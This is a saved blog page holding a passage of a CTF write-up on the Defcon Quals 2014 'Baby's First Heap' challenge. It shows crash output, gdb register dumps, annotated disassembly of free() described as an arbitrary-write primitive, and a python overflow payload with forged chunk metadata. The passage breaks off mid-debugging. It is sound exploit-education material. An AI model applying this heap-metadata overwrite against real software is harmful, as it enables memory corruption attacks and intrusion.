

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.voidsecurity.in/2014/05/defcon-quals-2014-babys-first-heap-team.html
body_size: 15471
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.voidsecurity.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.voidsecurity.in/2014/05/defcon-quals-2014-babys-first-heap-team.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="voidsecurity - Atom" href="https://www.voidsecurity.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="voidsecurity - RSS" href="https://www.voidsecurity.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="voidsecurity - Atom" href="https://www.blogger.com/feeds/3932878064881956934/posts/default" />

<link rel="alternate" type="application/atom+xml" title="voidsecurity - Atom" href="https://www.voidsecurity.in/feeds/8616139593503704645/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.voidsecurity.in/2014/05/defcon-quals-2014-babys-first-heap-team.html' property='og:url'/>
<meta content='Defcon Quals 2014 - Baby&#39;s First - Heap - [Team SegFault]' property='og:title'/>
<meta content='          The 32-bit ELF allocates heap using sbrk() and then calls mprotect() to make is executable. One object of size 260 bytes can be ov...' property='og:description'/>
<title>
voidsecurity: Defcon Quals 2014 - Baby's First - Heap - [Team SegFault]
</title>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:     Picture Window
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#1a222a"/>
<Variable name="body.background" description="Body Background" type="background"
color="#000000" default="#111111 url(//themes.googleusercontent.com/image?id=1OACCYOE0-eoTRTfsBuX1NMN9nz599ufI1Jh0CggPFA_sK80AGkIr8pLtYRpNUKPmwtEa) repeat-x fixed top center"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#296695"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
<Variable name="post.background.color" description="Post Background" type="color" default="#ffffff"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#336699"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#6699cc"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Title Font" type="font"
default="normal normal 36px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Text Color" type="color" default="#ffffff" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="transparent"/>
<Variable name="tabs.separator.color" description="Separator Color" type="color" default="transparent"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Title Font" type="font"
default="normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color" default="#000000"/>
</Group>
<Group description="Post" selector=".post">
<Variable name="post.footer.text.color" description="Footer Text Color" type="color" default="#999999"/>
<Variable name="post.border.color" description="Border Color" type="color" default="#dddddd"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="bold normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#888888"/>
</Group>
<Group description="Footer" selector=".footer-outer">
<Variable name="footer.text.color" description="Text Color" type="color" default="#cccccc"/>
<Variable name="footer.widget.title.text.color" description="Gadget Title Color" type="color" default="#aaaaaa"/>
</Group>
<Group description="Footer Links" selector=".footer-outer">
<Variable name="footer.link.color" description="Link Color" type="color" default="#99ccee"/>
<Variable name="footer.link.visited.color" description="Visited Color" type="color" default="#77aaee"/>
<Variable name="footer.link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Variable name="content.margin" description="Content Margin Top" type="length" default="20px"/>
<Variable name="content.padding" description="Content Padding" type="length" default="0"/>
<Variable name="content.background" description="Content Background" type="background"
default="transparent none repeat scroll top left"/>
<Variable name="content.border.radius" description="Content Border Radius" type="length" default="0"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="0"/>
<Variable name="header.padding" description="Header Padding" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url"
default="none"/>
<Variable name="header.border.radius" description="Header Border Radius" type="length" default="0"/>
<Variable name="main.border.radius.top" description="Main Border Radius" type="length" default="20px"/>
<Variable name="footer.border.radius.top" description="Footer Border Radius Top" type="length" default="0"/>
<Variable name="footer.border.radius.bottom" description="Footer Border Radius Bottom" type="length" default="20px"/>
<Variable name="region.shadow.spread" description="Main and Footer Shadow Spread" type="length" default="3px"/>
<Variable name="region.shadow.offset" description="Main and Footer Shadow Offset" type="length" default="1px"/>
<Variable name="tabs.background.gradient" description="Tab Background Gradient" type="url" default="none"/>
<Variable name="tab.selected.background.gradient" description="Selected Tab Background" type="url"
default="url(//www.blogblog.com/1kt/transparent/white80.png)"/>
<Variable name="tab.background" description="Tab Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left"/>
<Variable name="tab.border.radius" description="Tab Border Radius" type="length" default="10px" />
<Variable name="tab.first.border.radius" description="First Tab Border Radius" type="length" default="10px" />
<Variable name="tabs.border.radius" description="Tabs Border Radius" type="length" default="0" />
<Variable name="tabs.spacing" description="Tab Spacing" type="length" default=".25em"/>
<Variable name="tabs.margin.bottom" description="Tab Margin Bottom" type="length" default="0"/>
<Variable name="tabs.margin.sides" description="Tab Margin Sides" type="length" default="20px"/>
<Variable name="main.background" description="Main Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/white80.png) repeat scroll top left"/>
<Variable name="main.padding.sides" description="Main Padding Sides" type="length" default="20px"/>
<Variable name="footer.background" description="Footer Background" type="background"
default="transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left"/>
<Variable name="post.margin.sides" description="Post Margin Sides" type="length" default="-20px"/>
<Variable name="post.border.radius" description="Post Border Radius" type="length" default="5px"/>
<Variable name="widget.title.text.transform" description="Widget Title Text Transform" type="string" default="uppercase"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
background: #000000 none no-repeat scroll center center;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
.content-outer {
font-size: 90%;
}
a:link {
text-decoration:none;
color: #000000;
}
a:visited {
text-decoration:none;
color: #d07474;
}
a:hover {
text-decoration:underline;
color: #ff4555;
}
.content-outer {
background: transparent url(//www.blogblog.com/1kt/transparent/white80.png) repeat scroll top left;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
-goog-ms-border-radius: 15px;
border-radius: 15px;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
margin: 30px auto;
}
.content-inner {
padding: 15px;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #000000 url(//www.blogblog.com/1kt/transparent/header_gradient_shade.png) repeat-x scroll top left;
_background-image: none;
color: #ffffff;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.Header img, .Header #header-inner {
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 30px;
padding-right: 30px;
}
.Header h1 {
font: normal normal 36px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: .5em 0 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: #ffffff url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .5em 1em;
margin-right: 0;
color: #000000;
font: normal bold 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
background: transparent none no-repeat scroll top left;
border-right: 1px solid #000000;
}
.tabs-inner .widget li:first-child a {
padding-left: 1.25em;
-moz-border-radius-topleft: 10px;
-moz-border-radius-bottomleft: 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-goog-ms-border-top-left-radius: 10px;
-goog-ms-border-bottom-left-radius: 10px;
border-top-left-radius: 10px;
border-bottom-left-radius: 10px;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: #e1e1e1 url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
/* Headings
----------------------------------------------- */
h2 {
font: bold normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
text-transform: uppercase;
color: #000000;
margin: .5em 0;
}
/* Main
----------------------------------------------- */
.main-outer {
background: transparent none repeat scroll top center;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.main-inner {
padding: 15px 5px 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-left-inner {
padding-left: 0;
}
.main-inner .column-right-inner {
padding-right: 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin: 0;
font: normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.comments h4 {
margin: 1em 0 0;
font: normal normal 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
color: #000000;
}
.post-outer {
background-color: #ffffff;
border: solid 1px #e1e1e1;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
-goog-ms-border-radius: 10px;
padding: 15px 20px;
margin: 0 -20px 20px;
}
.post-body {
line-height: 1.4;
font-size: 110%;
position: relative;
}
.post-header {
margin: 0 0 1.5em;
color: #a2a2a2;
line-height: 1.6;
}
.post-footer {
margin: .5em 0 0;
color: #a2a2a2;
line-height: 1.6;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #ff4555;
border-bottom: 1px solid #ff4555;
}
.comments .continue {
border-top: 2px solid #ff4555;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#d1d1d1;
background: transparent url(//www.blogblog.com/1kt/transparent/black50.png) repeat scroll top left;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-webkit-border-bottom-right-radius: 10px;
-goog-ms-border-radius: 10px 10px 10px 10px;
border-radius: 10px 10px 10px 10px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.footer-inner {
padding: 10px 5px 20px;
}
.footer-outer a {
color: #efa3aa;
}
.footer-outer a:visited {
color: #ef8b83;
}
.footer-outer a:hover {
color: #ff4555;
}
.footer-outer .widget h2 {
color: #b1b1b1;
}
/* Mobile
----------------------------------------------- */
html body.mobile {
height: auto;
}
html body.mobile {
min-height: 480px;
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer, html .mobile .blog-pager {
border-bottom: none;
background: transparent none repeat scroll top center;
margin-bottom: 10px;
}
.mobile .date-outer {
background: transparent none repeat scroll top center;
}
.mobile .header-outer, .mobile .main-outer,
.mobile .post-outer, .mobile .footer-outer {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.mobile .content-outer,
.mobile .main-outer,
.mobile .post-outer {
background: inherit;
border: none;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile-link-button {
background-color: #000000;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content {
background: #e1e1e1 url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #000000;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1350px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1350px;
max-width: 1350px;
_width: 1350px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3932878064881956934&amp;zx=0aad33b2-8c44-4ba6-b959-580a47fb4090' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3932878064881956934&amp;zx=0aad33b2-8c44-4ba6-b959-580a47fb4090' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.voidsecurity.in/'>
voidsecurity
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'>
<span>
Yet another blog by a security enthusiast !
</span>
</p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Vulnerabilities</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.voidsecurity.in/'>Writeups</a>
</li>
<li>
<a href='https://www.voidsecurity.in/p/vulnerabilities.html'>List of Vulnerabilities</a>
</li>
<li>
<a href='https://www.voidsecurity.in/p/papers-and-other-blogs.html'>Papers and other blogs</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                                        <div class="date-outer">
                                      
<h2 class='date-header'>
<span>
Tuesday, May 20, 2014
</span>
</h2>

                                        <div class="date-posts">
                                      
<div class='post-outer'>
<div class='post hentry' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<a name='8616139593503704645'></a>
<h3 class='post-title entry-title' itemprop='name'>
Defcon Quals 2014 - Baby's First - Heap - [Team SegFault]
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8616139593503704645' itemprop='description articleBody'>
<!-- Include jQuery (Syntax Highlighter Requirement) -->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>

<script src="https://cdn.rawgit.com/google/code-prettify/master/loader/run_prettify.js?autoload=true&amp;skin=sunburst&amp;lang=css"></script>

<script>
$(document).ready(function() {
    $("pre").removeClass().addClass('prettyprint');
 });
</script>

<div dir="ltr" style="text-align: left;" trbidi="on">


The 32-bit ELF allocates heap using sbrk() and then calls mprotect() to make is executable. One object of size 260 bytes can be overflowed. 
<pre class="highlight">
[root@renorobert Defcon2014]# python -c 'print "A"*3000' | ./babyfirst-heap_33ecf0ad56efc1b322088f95dd98827c 

Welcome to your first heap overflow...
I am going to allocate 20 objects...
Using Dougle Lee Allocator 2.6.1...
Goodluck!

Exit function pointer is at 804C8AC address.
[ALLOC][loc=907F008][size=1246]
[ALLOC][loc=907F4F0][size=1 121]
[ALLOC][loc=907F958][size=947]
[ALLOC][loc=907FD10][size=741]
[ALLOC][loc=9080000][size=706]
[ALLOC][loc=90802C8][size=819]
[ALLOC][loc=9080600][size=673]
[ALLOC][loc=90808A8][size=1004]
[ALLOC][loc=9080C98][size=952]
[ALLOC][loc=9081058][size=755]
[ALLOC][loc=9081350][size=260]
[ALLOC][loc=9081458][size=877]
[ALLOC][loc=90817D0][size=1245]
[ALLOC][loc=9081CB8][size=1047]
[ALLOC][loc=90820D8][size=1152]
[ALLOC][loc=9082560][size=1047]
[ALLOC][loc=9082980][size=1059]
[ALLOC][loc=9082DA8][size=906]
[ALLOC][loc=9083138][size=879]
[ALLOC][loc=90834B0][size=823]
Write to object [size=260]:
Copied 3001 bytes.
[FREE][address=907F008]
[FREE][address=907F4F0]
[FREE][address=907F958]
[FREE][address=907FD10]
[FREE][address=9080000]
[FREE][address=90802C8]
[FREE][address=9080600]
[FREE][address=90808A8]
[FREE][address=9080C98]
[FREE][address=9081058]
[FREE][address=9081350]
Segmentation fault (core dumped)
</pre>
<pre class="highlight">
gdb-peda$ x/i $eip
=> 0x80493ca &lt;free+229&gt;: mov    eax,DWORD PTR [eax]
gdb-peda$ info registers 
eax            0x4a495594 0x4a495594
ecx            0x907f004 0x907f004
edx            0x41414140 0x41414140
ebx            0x30aff4 0x30aff4
esp            0xffd9b690 0xffd9b690
ebp            0xffd9b6c8 0xffd9b6c8
esi            0x0 0x0
edi            0x0 0x0
eip            0x80493ca 0x80493ca &lt;free+229&gt;
eflags         0x10202 [ IF RF ]
cs             0x23 0x23
ss             0x2b 0x2b
ds             0x2b 0x2b
es             0x2b 0x2b
fs             0x0 0x0
gs             0x63 0x63
gdb-peda$ x/x $ebp-0x20
0xffd9b6a8: 0x09081454
gdb-peda$ p/x 0x4a495594-0x09081454
$1 = 0x41414140

gdb-peda$ x/x 0x09081454
0x9081454: 0x41414140
</pre>
0x09081454 points to object [ALLOC][loc=9081058][size=755].
<pre class="highlight">
gdb-peda$ x/4x 0x9081350-4
0x908134c: 0x00000108 0x41414141 0x41414141 0x41414141
</pre>
At obj-4 resides the metadata, which is size of object. The metadata of adjacent object is overflowed, and free(0x9081350) uses this metadata. Below is the disassembly that can lead to write anything anywhere primitive using the overflowed data.

<pre class="highlight">
.text:080493BF    mov     eax, [ebp+var_20] ; address of next allocated object
.text:080493C2    mov     eax, [eax]  ; addr pointed by EAX(size) is overwritten due to overflow in 260 bytes object
.text:080493C4    and     eax, 0FFFFFFFEh
.text:080493C7    add     eax, [ebp+var_20] ; address of next allocated object + size
.text:080493CA    mov     eax, [eax]        ; crash here  -> Out of bound read
.text:080493CC    and     eax, 1
.text:080493CF    test    eax, eax
.text:080493D1    jnz     short loc_8049402 ; skip this jump
.text:080493D3    mov     eax, [ebp+var_20] 
.text:080493D6    mov     eax, [eax]  
.text:080493D8    and     eax, 0FFFFFFFEh
.text:080493DB    add     [ebp+size], eax  
.text:080493DE    mov     eax, [ebp+var_20]
.text:080493E1    mov     eax, [eax+8]  ; next_obj+8
.text:080493E4    mov     [ebp+header], eax
.text:080493E7    mov     eax, [ebp+var_20]
.text:080493EA    mov     eax, [eax+4]  ; next_obj+4
.text:080493ED    mov     [ebp+header2], eax
.text:080493F0    mov     eax, [ebp+header2]
.text:080493F3    mov     edx, [ebp+header]
.text:080493F6    mov     [eax+8], edx     ; arbitrary write here
.text:080493F9    mov     eax, [ebp+header]
.text:080493FC    mov     edx, [ebp+header2]
.text:080493FF    mov     [eax+4], edx     ; another write
</pre>

<pre class="highlight">
[root@renorobert Defcon2014]# python -c 'import struct;print "A"*260 + struct.pack("&lt;I", 0x1) + "BBBBCCCC"' | ./babyfirst-heap_33ecf0ad56efc1b322088f95dd98827c
</pre>
<pre class="highlight">
gdb-peda$ x/10i $eip
